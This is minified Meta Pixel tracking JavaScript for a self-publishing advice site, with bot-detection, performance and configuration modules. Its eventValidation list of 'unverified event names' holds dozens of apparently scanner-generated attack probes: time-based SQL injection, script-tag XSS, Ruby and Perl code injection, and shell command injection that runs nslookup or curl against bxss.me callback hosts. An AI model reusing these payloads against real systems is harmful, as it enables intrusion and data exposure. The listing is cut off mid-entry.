a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["\u0040\u00403PXDU","InputData1Az59trU')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--","InputDataLgwn8h1P') OR 12=(SELECT 12 FROM PG_SLEEP(15))--","InputDatafYiNAtyf' OR 632=(SELECT 632 FROM PG_SLEEP(15))--","InputDataY8kSsko3'; waitfor delay '0:0:15' --","\u0040\u0040wCEQA","InputData0kFkbBPZ')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","InputDataKrGO1Zp9') OR 866=(SELECT 866 FROM PG_SLEEP(15))--","InputDataX1CXYYdj' OR 157=(SELECT 157 FROM PG_SLEEP(15))--","InputDataC8R3jZf4'; waitfor delay '0:0:15' --","\u0040\u0040cLZES","InputDataCk7HahTO')) OR 262=(SELECT 262 FROM PG_SLEEP(15))--","InputDatauVOoXmBo') OR 439=(SELECT 439 FROM PG_SLEEP(15))--","InputDatarpviy4bD' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","InputDatauipX33rB'; waitfor delay '0:0:15' --","\u0040\u00405FGWS","InputDatajx4p9YWf')) OR 558=(SELECT 558 FROM PG_SLEEP(15))--","InputDataVS2x5pp3') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","InputDataB8VbgRgh' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","InputDataincJBugu'; waitfor delay '0:0:15' --","\u0040\u0040qfDL5","InputData0B7oaFBk')) OR 445=(SELECT 445 FROM PG_SLEEP(15))--","InputDatafUwtEnYY') OR 36=(SELECT 36 FROM PG_SLEEP(15))--","InputDataCQg5dEXG' OR 79=(SELECT 79 FROM PG_SLEEP(15))--","InputData9awiekAR'; waitfor delay '0:0:15' --","\u0040\u0040wFk3Z","InputDatazexpLOW9')) OR 457=(SELECT 457 FROM PG_SLEEP(15))--","InputDataM9T0YPBX') OR 832=(SELECT 832 FROM PG_SLEEP(15))--","InputDataPwSSY6PR' OR 383=(SELECT 383 FROM PG_SLEEP(15))--","InputDataPylhSmPa'; waitfor delay '0:0:15' --","\u0040\u0040ojRFp","PageViewhPRjczC2')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PageViewQsjqN4Qi') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewJA8rGdlP' OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageViewpO6gHd5a'; waitfor delay '0:0:15' --","\u0040\u0040WOtEP","InputDataoymPOlo9')) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","InputDatamSlJrBye') OR 391=(SELECT 391 FROM PG_SLEEP(15))--","InputDataqjzGa7xR' OR 426=(SELECT 426 FROM PG_SLEEP(15))--","InputData7CwHIpo6'; waitfor delay '0:0:15' --","\u0040\u0040jZ0IE","PageViewtScGLpEW')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewbHea0sCj') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageView8QtV1k3G' OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewZlu9cmTO'; waitfor delay '0:0:15' --","\u0040\u0040leyDw","PageViewSwLD9Q6p')) OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageViewo23pbtSF') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewyQbYNHg4' OR 827=(SELECT 827 FROM PG_SLEEP(15))--","PageViewtfo54dUZ'; waitfor delay '0:0:15' --","\u0040\u0040FFzxO","InputDataKyb80mLr')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","InputDatadRXGpNtV') OR 813=(SELECT 813 FROM PG_SLEEP(15))--","InputDatayrvK3YWk' OR 95=(SELECT 95 FROM PG_SLEEP(15))--","InputDataBRwsQrvb'; waitfor delay '0:0:15' --","PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM 